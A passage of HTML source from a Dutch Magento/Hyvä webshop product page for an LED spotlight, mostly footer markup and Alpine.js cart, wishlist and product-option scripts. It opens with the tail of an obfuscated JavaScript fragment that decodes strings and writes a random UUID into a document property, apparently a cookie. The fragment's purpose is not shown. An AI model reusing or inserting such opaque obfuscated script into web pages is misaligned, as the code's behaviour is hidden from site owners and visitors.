gBDC4QLvhD4=j92Oa2f04E(kv0jilrq55l[5],kv0jilrq55l[4])+p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[5],cEmXauH2BeGegP13[4])]();var dFLSxarpkHmv=j92Oa2f04E(kv0jilrq55l[7],kv0jilrq55l[6]);document[j92Oa2f04E(cEmXauH2BeGegP13[7],cEmXauH2BeGegP13[6])]=aLZXx5L+j92Oa2f04E(kv0jilrq55l[9],kv0jilrq55l[8])+bzSlRa5bMcTU+gBDC4QLvhD4+dFLSxarpkHmv;};function wAygFdmOR94(){var kPmEty0G=["mAjEc7uOCC5CxxnZA","wfz92K2dDQ==","he1QkiRxqU","a+a3jpZ21tMre6y2f8cb","fwgRYLW5xw0zhYa","ZaKwGWUMBD4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[j92Oa2f04E(kPmEty0G[1],kPmEty0G[0])](/[018]/g,c=>(c^crypto[j92Oa2f04E(kPmEty0G[3],kPmEty0G[2])](new Uint8Array(1))[0]&15>>c/4)[j92Oa2f04E(kPmEty0G[5],kPmEty0G[4])](16));};nC01HZL();
/* 2887140854 */
</script>                                                                            </div>
    </div>
    <div class="container pt-7 lg:pb-12 pb-[3.75rem] flex items-center flex-col-reverse lg:flex-row justify-start lg:justify-between text-sm text-left">
        <small class="text-sm text-[#999999] mr-auto mt-4 lg:mt-0">
    <span>Copyright © 2013-heden Magento. Alle rechten voorbehouden.</span>
</small>
        <div class="footer-bottom-line">
            <style>#html-body [data-pb-style=SWLV78Q]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SWLV78Q"><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li id="RS2KQHA"><a href="/klantenservice/copyright">Copyright</a></li>
<li><a href="/klantenservice/privacy-statement">Privacy statement</a></li>
<li><a href="/klantenservice/algemene-voorwaarden">Algemene voorwaarden</a></li>
<li><a href="/klantenservice/disclaimer">Disclaimer</a></li>
</ul></div></div></div>        </div>
    </div>
</div>
</div></footer>
<script>
    // Need to clear lastVisitedCategory if client cisit other page, as it can lead to Non-category lead product paths
    document.addEventListener('alpine:init', () => {
        Alpine.data('pageCheck', () => ({
            init() {
                const isProductOrCategory = true;
                if (!isProductOrCategory) {
                    // Remove the cookie if not on a product or category page.
                    document.cookie = "lastVisitedCategoryId=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
                }
            }
        }));
    });
</script>
<div x-data="pageCheck()" x-init="init()"></div>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'nl_NL');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '764');
smileTracker.addPageVar('product.label', 'SceneSwitch inbouwspot | Arnoud');
smileTracker.addPageVar('product.sku', '26755 | PH-SCSW');
} catch (err) { ; }</script>

<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }
</script>
<script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()
</script>

<script>
    function createAjaxLoader() {
        const loader = document.createElement('div');
        loader.className = 'absolute inset-0 loader h-full w-full';
        loader.innerHTML = '<div class="px-6 py-2 flex justify-center items-center w-full h-full load-spinner items-center justify-center p-1"> <div class="w-6 h-6 aspect-square border-[2px] border-white animate-spin rounded-full border-l-transparent border-r-transparent border-b-transparent"></div> </div>';
        return loader;
    }

    function addAjaxLoader(button, loader) {
        button.setAttribute('data-label', button.getAttribute('aria-label'));
        button.removeAttribute('aria-label');
        button.prepend(loader);
        button.classList.add('relative', '[&>:not(.loader)]:invisible');
        button.disabled = true;
    }

    function removeAjaxLoader(button, loader) {
        button.setAttribute('aria-label', button.getAttribute('data-label'));
        button.removeAttribute('data-label');
        loader.remove();
        button.classList.remove('[&>:not(.loader)]:invisible');
        button.disabled = false;
    }

    async function addAjaxCartForm(form, extraDelay = 500) {
        if (!form) return;
        event.preventDefault();

        if (!form.reportValidity()) {
            return form.submit();
        }

        const formData = new FormData(form);
        const button = form.querySelector('button:not([type=button], [type=reset])')
            ? form.querySelector('button:not([type=button], [type=reset])')
            : document.getElementById('product-addtocart-button');
        const loader = createAjaxLoader(button);
        const formUenc = hyva.getUenc();
        const postUrl = event.target.action.replace('%25uenc%25', formUenc);

        let bodyUrl = new URLSearchParams(formData);
        bodyUrl.append("uenc", formUenc);
        addAjaxLoader(button, loader);

        try {
            const response = await fetch(postUrl, {
                method: 'POST',
                body: bodyUrl.toString(),
                mode: "cors",
                credentials: "include",
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            });

            if (!response.ok) {
                return form.submit();
            }

            if (response.redirected) {
                return window.location.href = response.url;
            }

            const responseData = await response.json();
            if (responseData.backUrl) {
                return window.location.href = data.backUrl;
            }

            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));

                            const productFormData = {
                    productId: formData.get("product"),
                    options: {}
                }

                for (const formEntry of formData.entries()) {
                    if (!formEntry[0].startsWith('super_attribute')) continue;
                    const formEntryOption = { [formEntry[0].match(/\[(\d+)\]/)[1]]: formEntry[1] };
                    productFormData.options = { ...productFormData.options, ...formEntryOption };
                }

                window.dispatchEvent(new CustomEvent('open-ajax-cart', { detail: productFormData }));
                    } catch (err) {
            console.warn(err);
            window.dispatchEvent(new CustomEvent('product-addtocart-error'));

            if (typeof window.dispatchMessages === "undefined") return;
            window.dispatchMessages([{
                text:'There\u0020was\u0020a\u0020problem\u0020adding\u0020your\u0020item\u0020to\u0020the\u0020cart.',
                type: 'error'
            }], 5000);
        } finally {
            setTimeout(() => removeAjaxLoader(button, loader), extraDelay);
        }
    }

    function removeAjaxCartForm(form) {
        removeEventListener('submit', form);
    }

    document.addEventListener('submit', function(event) {
        if (!event.target.matches('#product_addtocart_form, .product_addtocart_form')) return;
        addAjaxCartForm(event.target, 500);
    });
</script>


    <dialog
        class="w-[640px] bg-white backdrop:bg-black/25"
        x-data="initAjaxCartModal"
        x-show="open && relatedProductsLoaded"
        x-transition.duration.500ms
        @keydown.window.escape="closeDialog()"
        @click="!onDialogBackdropClickHelper(event) && closeDialog()"
        @open-ajax-cart.window="setNewCartData(event)"
    >
        <template x-if="open && cartItem">
            <div class="overflow-x-hidden">
                <div class="relative bg-black flex justify-between h-[4.5rem]">
                    <span class="text-lg font-semibold leading-[100%] text-white block my-auto h-max pl-4 sm:pl-6">
                        Het product is aan uw winkelwagen toegevoegd.                    </span>
                    <button
                        title="Close fullscreen"
                        aria-label="Close fullscreen"
                        @click="closeDialog()"
                        class="text-gray-300 transition-colors px-2 py-5 sm:px-5"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex gap-3 sm:gap-x-6 items-start p-4 sm:p-6">
                    <div class="shrink-0 max-w-[theme(spacing.20)] sm:max-w-[theme(spacing.32)]">
                        <img
                            loading="lazy"
                            :src="cartItem.product_image.src"
                            :width="cartItem.product_image.width"
                            :height="cartItem.product_image.height"
                            :alt="hyva.str('Product\u0020\u0022\u00251\u0022', cartItem.product_name)"
                        >
                    </div>
                    <div class="grow flex gap-2 flex-col sm:flex-row">
                        <div class="grow">
                            <p class="text-lg">
                                <strong class="font-bold" x-html="cartItem.product_name"></strong>
                            </p>
                            <template x-if="(cartItem.options && cartItem.options.length > 0) || showSku">
                                <dl class="table mt-2 text-sm">
                                    <template x-if="cartItem.product_sku && showSku">
                                        <div class="table-row">
                                            <span class="pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500 uppercase" x-html="cartItem.product_sku"></span>
                                        </div>
                                    </template>
                                    <template x-for="option in cartItem.options">
                                        <div class="table-row">
                                            <dt class="table-cell pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500" x-text="option.label"></dt>
                                            <dd class="table-cell pb-1.5 font-bold" x-html="option.value"></dd>
                                        </div>
                                    </template>
                                </dl>
                            </template>
                        </div>
                        <div class="leading-7 shrink-0 [&_.price]:font-normal" x-html="cartItem.product_price"></div>
                    </div>
                </div>
                <div class="related-products-carousel mx-4 sm:mx-6">
                    <div x-show="relatedProducts" class="flex flex-row mb-4 items-center">
                        <div class="text-lg font-semibold leading-[100%] block my-auto h-max">
                            Bijpassende producten                        </div>
                        <span class="flex flex-1 block-conetent-line after:content-[''] after:border-t after:my-[10px] px-2 after:w-full after:border-container"></span>
                        <div class="related-left-arrow w-6 h-6 sm:h-8 sm:w-8 bg-pml-blue-default flex mr-2 justify-center items-center rotate-180 rounded-full hover:bg-pml-blue-darker cursor-pointer">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#ffffff" class="w-4 h-4" width="25" height="25">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                            </svg>
                        </div>
                        <div class="related-right-arrow w-6 h-6 sm:h-8 sm:w-8 flex bg-pml-blue-default justify-center items-center rounded-full hover:bg-pml-blue-darker cursor-pointer">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#ffffff" class="w-4 h-4" width="25" height="25">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="swiper-wrapper w-max items-stretch">
                        <template x-if="relatedProducts">
                            <template x-for="relatedProduct in relatedProducts" :key="relatedProduct.id">
                                <div class="swiper-slide h-auto">
                                    <a :href="relatedProduct.url" class="flex h-full w-full card sm:flex-col flex-row">
                                        <img class="sm:w-full h-auto sm:mb-4 w-24 mr-4 sm:mr-0" :src="relatedProduct.image" alt="Related Product Thumbnail">
                                        <div class="flex flex-col">
                                            <span class="text-black text-base text-left mt-0 mb-2 leading-[1.2rem]" x-text="relatedProduct.name"></span>
                                            <p class="text-base text-pml-pink-default" x-html="relatedProduct.price"></p>
                                        </div>
                                    </a>
                                </div>
                            </template>
                        </template>
                    </div>
                </div>
                <div class="flex flex-col sm:flex-row lg:justify-end gap-4 sm:p-6 p-4 bg-slate-100 mt-6">
                    <button
                        @click="closeDialog()"
                        class="sm:w-1/2 lg:w-auto btn justify-center  py-3 px-6 text-base transition
                            bg-white text-[#0094ff] border border-[#0094ff] hover:bg-white  disabled:bg-white disabled:opacity-70"
                    >Doorgaan met winkelen</button>
                    <a
                        href="https://www.pretmetled.nl/checkout/"
                        @click.prevent.stop="closeDialog(); $dispatch('toggle-authentication', {
                            url: 'https://www.pretmetled.nl/checkout/'
                        });"
                        class="sm:w-1/2 lg:w-auto btn justify-center btn-primary items-center bg-pml-pink-default hover:bg-pml-pink-darker"
                    >Afrekenen                        <span class="ml-2 h-max text-base" x-html="cart.subtotal"></span>
                    </a>
                </div>
            </div>
        </template>
    </dialog>

    <script>
        function initAjaxCartModal() {
            return {
                open: false,
                cart: {},
                initialTotalCartAmount: 0,
                totalCartAmount: 0,
                cartItem: null,
                relatedProducts: '',
                relatedProductsLoaded: false,
                showSku: true,
                init() {
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;

                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;
                        this.initialTotalCartAmount = this.cart.summary_count;
                    }, { once: true });

                    this.$watch('totalCartAmount', (value, oldValue) => {
                        if (this.initialTotalCartAmount === this.totalCartAmount) return;
                                                                            this.loadRelatedProducts();
                            this.openDialog();
                                                this.initialTotalCartAmount = this.totalCartAmount;
                    })
                },
                sortObjectByNumberKey(obj) {
                    let keys = Object.keys(obj).map(Number).sort((a, b) => a - b);
                    let sortedObj = {};
                    keys.forEach(key => sortedObj[key] = obj[key]);
                    return sortedObj;
                },
                setNewCartData(event) {
                    const productData = event.detail;
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;
                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;

                        if (!productData) return;
                        this.getCurrentProductFromCart(productData);
                    }, { once: true });
                },
                getCurrentProductFromCart(productData) {
                    if (!this.cart.items) return;
                    this.cartItem = this.cart.items.filter((item) => {
                        if (item.product_id !== productData.productId) return;
                        if (item.product_type !== "configurable") {
                            return item;
                        }

                        let cartItemOptions = {};
                        for (const option of item.options) {
                            const filterOptions = { [option.option_id]: option.option_value };
                            cartItemOptions = { ...cartItemOptions, ...filterOptions }
                        }

                        const cartItemOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(cartItemOptions));
                        const productDataOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(productData.options));
                        if (cartItemOptionsCompare === productDataOptionsCompare) {
                            return item;
                        }
                    });

                    if (this.cartItem > 1) {
                        this.cartItem = this.cartItem.slice(0, 1);
                    }

                    this.cartItem = this.cartItem[0];
                },
                getItemCountText() {
                    if (this.totalCartAmount > 1) {
                        return hyva.str('(\u00251\u0020producten)', this.totalCartAmount);
                    }

                    return hyva.str('(\u00251\u0020item)', this.totalCartAmount);
                },
                openDialog() {
                    if (!this.cartItem) return;
                    this.$root.showModal();
                    this.open = true;
                    this.scrollLock(this.open);
                },
                closeDialog() {
                    this.$root.close();
                    this.open = false;
                    this.scrollLock(this.open);
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                onDialogBackdropClickHelper(event, target = this.$root) {
                    const rect = target.getBoundingClientRect();
                    const isInDialog =
                        rect.top <= event.clientY &&
                        event.clientY <= rect.top + rect.height &&
                        rect.left <= event.clientX &&
                        event.clientX <= rect.left + rect.width;
                    return isInDialog;
                },
                loadRelatedProducts() {
                    this.relatedProductsLoaded = false;
                    fetch('https://www.pretmetled.nl/product/related/load/?product_id=' + this.cartItem.product_id)
                        .then(response => response.json())
                        .then(data => {
                            if (data.related_products.length !== 0) {
                                this.relatedProducts = Object.assign({}, data.related_products);
                                const sliderElement = document.querySelector('.related-products-carousel');
                                if (sliderElement) {
                                    triggerRelatedCarousel(sliderElement);
                                }
                            }
                        })
                        .catch(error => console.error('Error:', error))
                        .finally(()=>{
                            this.relatedProductsLoaded = true
                        });
                }
            }
        }
    </script>

<script type="module"
        src="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 36000;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could\u0020not\u0020add\u0020item\u0020to\u0020wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Product\u0020is\u0020toegevoegd\u0020aan\u0020uw\u0020verlanglijst."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initPriceBox()
    {
        return {
            updatePrice(priceData) {
                const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                    regularPriceLabel && regularPriceLabel.classList.add('hidden');
                } else {
                    regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                }
                regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
